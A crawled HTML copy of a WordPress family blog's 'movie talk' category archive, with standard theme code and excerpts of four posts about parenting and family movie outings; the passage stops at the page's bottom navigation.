

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/category/movie-talk/
body_size: 10511
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
movie talk | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; movie talk Category Feed" href="http://leftcoastmama.net/category/movie-talk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/categories/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="archive category category-movie-talk category-99 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Category Archives: <span>movie talk</span>				</h1>
				
	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="http://leftcoastmama.net/category/movie-talk/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->



	
			<div id="post-15153" class="post-15153 post type-post status-publish format-standard hentry category-family category-movie-talk category-photography tag-grace-in-the-small-things tag-mostly365">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2013/01/06/grace-in-the-small-things-1/" rel="bookmark">Grace in the Small Things: 1</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2013/01/06/grace-in-the-small-things-1/" title="9:00 pm" rel="bookmark"><span class="entry-date">January 6, 2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>I think that along with #Mostly365 I will start participating in Grace in the Small Things. It seems like a good idea to keep positive by thinking about those things that make everyday a little better. 1. A beautiful green &hellip; <a href="http://leftcoastmama.net/2013/01/06/grace-in-the-small-things-1/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/family/" rel="category tag">family</a>, <a href="http://leftcoastmama.net/category/movie-talk/" rel="category tag">movie talk</a>, <a href="http://leftcoastmama.net/category/photography/" rel="category tag">Photography</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/grace-in-the-small-things/" rel="tag">Grace in the Small Things</a>, <a href="http://leftcoastmama.net/tag/mostly365/" rel="tag">Mostly365</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Grace in the Small Things: 1</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-15153 -->

		
	

	
			<div id="post-3688" class="post-3688 post type-post status-publish format-standard has-post-thumbnail hentry category-movie-talk category-sponsored-post category-vancouver tag-chugginton tag-movies-for-mommies tag-toons-for-toddlers">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2012/11/13/toons-for-toddlers/" rel="bookmark">Toons For Toddlers</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2012/11/13/toons-for-toddlers/" title="8:05 pm" rel="bookmark"><span class="entry-date">November 13, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>When my kids were babies the only time I got to see any movies was when I went to a movie that was lower in sound and was meant to have babies on your lap. When Quinlan was born none &hellip; <a href="http://leftcoastmama.net/2012/11/13/toons-for-toddlers/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/movie-talk/" rel="category tag">movie talk</a>, <a href="http://leftcoastmama.net/category/sponsored-post/" rel="category tag">Sponsored post</a>, <a href="http://leftcoastmama.net/category/vancouver/" rel="category tag">Vancouver</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/chugginton/" rel="tag">Chugginton</a>, <a href="http://leftcoastmama.net/tag/movies-for-mommies/" rel="tag">Movies for Mommies</a>, <a href="http://leftcoastmama.net/tag/toons-for-toddlers/" rel="tag">Toons for Toddlers</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Toons For Toddlers</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3688 -->

		
	

	
			<div id="post-1804" class="post-1804 post type-post status-publish format-standard hentry category-aidan category-children category-family-time category-movie-talk tag-family-movies tag-family-night">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2010/11/13/family-movie-night/" rel="bookmark">Family Movie Night</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2010/11/13/family-movie-night/" title="9:08 pm" rel="bookmark"><span class="entry-date">November 13, 2010</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>In our quest to find movies that don&#8217;t make Aidan run screaming &#8220;I don&#8217;t want to see this movie. It scares me,&#8221;  we have tried a number of different family films over the last few weeks.  Usually if we can &hellip; <a href="http://leftcoastmama.net/2010/11/13/family-movie-night/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/aidan/" rel="category tag">Aidan</a>, <a href="http://leftcoastmama.net/category/children/" rel="category tag">children</a>, <a href="http://leftcoastmama.net/category/family-time/" rel="category tag">Family Time</a>, <a href="http://leftcoastmama.net/category/movie-talk/" rel="category tag">movie talk</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/family-movies/" rel="tag">Family Movies</a>, <a href="http://leftcoastmama.net/tag/family-night/" rel="tag">Family Night</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Family Movie Night</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-1804 -->

		
	

	
			<div id="post-849" class="post-849 post type-post status-publish format-standard hentry category-gwen category-moms category-movie-talk category-quinlan tag-mom-guilt tag-moms-night-out tag-new-moon tag-twilight">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2009/11/11/new-moon/" rel="bookmark">New Moon</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2009/11/11/new-moon/" title="10:01 pm" rel="bookmark"><span class="entry-date">November 11, 2009</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Last year around this time I was a mom with a newborn again and tired as all get out.  Some things were easier, but not everything.  With problems breastfeeding and not enough sleep and no chance to sleep when my &hellip; <a href="http://leftcoastmama.net/2009/11/11/new-moon/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/gwen/" rel="category tag">Gwen</a>, <a href="http://leftcoastmama.net/category/moms/" rel="category tag">Moms</a>, <a href="http://leftcoastmama.net/category/movie-talk/" rel="category tag">movie talk</a>, <a href="http://leftcoastmama.net/category/quinlan/" rel="category tag">Quinlan</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/mom-guilt/" rel="tag">Mom Guilt</a>, <a href="http://leftcoastmama.net/tag/moms-night-out/" rel="tag">Mom's Night Out</a>, <a href="http://leftcoastmama.net/tag/new-moon/" rel="tag">New Moon</a>, <a href="http://leftcoastmama.net/tag/twilight/" rel="tag">Twilight</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="http://leftcoastmama.net/2009/11/11/new-moon/#comments">2 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-849 -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/category/movie-talk/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
